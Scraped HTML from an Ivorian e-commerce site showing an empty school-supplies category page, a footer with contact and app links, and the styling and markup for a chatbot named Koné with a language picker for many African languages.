                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-tags">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Mots clés
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Mots clés de recherche"/>
                                </div>
                                
                                <ul class="nav nav-pills ml-0 tp-filter-attribute-scrollbar">
                                    
                                        <li class="nav-item m-1" data-search-term="aucun">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-1" value="1"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-1">
                                                <span>Aucun</span>
                                            </label>
                                        </li>
                                    
                                        <li class="nav-item m-1" data-search-term="tv">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-2" value="2"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-2">
                                                <span>tv</span>
                                            </label>
                                        </li>
                                    
                                </ul>
                            </div>
                        </li>
                    </ul>
                </form>
                <div class="py-4">
                    <a class="btn btn-dark btn-block" href="/shop/category/1199">RÉINITIALISATION</a>
                </div>
                
            </div>
        </div>
        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            
                                <div id="tp-no-search">
                <div class="my-5">
                    <div class="text-center">
                        <h1 class="mt-4">Nous n'avons trouvé aucun produit !</h1>
                        <p>Aucun produit défini dans la catégorie <span class="text-dark">OpenMarket / Education et apprentissage / Fournitures scolaires</span>
.</p>
                    </div>
                    
                </div>
            </div>
        
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center py-3">
                        
        
    
                    </div>
                
		<div class="modal fade" id="geolocalizationModal" tabindex="-1" role="dialog" aria-labelledby="geolocalizationModalTitle" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title d-flex align-items-center">
							<h5 id="geolocalizationModalLongTitle" class="m-0 mr-5">
								Géolocalisation de la boutique
							</h5>
							<a class="m-0 ml-auto btn btn-info border-1 h5 rounded" id="googleMaps" target="_blank" href="#">
								<i class="fas fa-map-marked-alt mr-1"></i>
								Google
							</a>
						</div>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">x</span>
						</button>
					</div>
					<div class="modal-body">
						<div id="googleMap" style="height: 50vh;"></div>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary reset-loc" data-dismiss="modal">Fermer</button>
					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_2" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_heading_6 pt32 pb32 o_colored_level" data-snippet="s_heading_6" data-name="Heading - 6">
        <div class="container position-relative">
          <h3 class="pb-3 tp-underline-title">Produits suggérés</h3>
        </div>
      </section>
      <section class="droggol_product_snippet dr_not_editable s_d_products_snippet_wrapper pt64 pb64 text-center bg-100 o_colored_level" data-ds-id="d_products_snippet" data-snippet="s_d_products_snippet" data-name="Products Cards" data-products-params="{&quot;selectionType&quot;:&quot;manual&quot;,&quot;productIDs&quot;:[395,393,394,399,405,408]}" data-user-params="{&quot;quick_view&quot;:true,&quot;add_to_cart&quot;:true,&quot;wishlist&quot;:true,&quot;comparison&quot;:true,&quot;description_sale&quot;:false,&quot;rating&quot;:false,&quot;label&quot;:true,&quot;ppr&quot;:5,&quot;col_size&quot;:3,&quot;images&quot;:false,&quot;layoutType&quot;:&quot;slider&quot;,&quot;category_info&quot;:false,&quot;show_similar&quot;:false,&quot;anyActionEnabled&quot;:true,&quot;snippetStyle&quot;:&quot;s_card_style_1&quot;}">
        <div class="s_d_products_snippet container o_not_editable"></div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
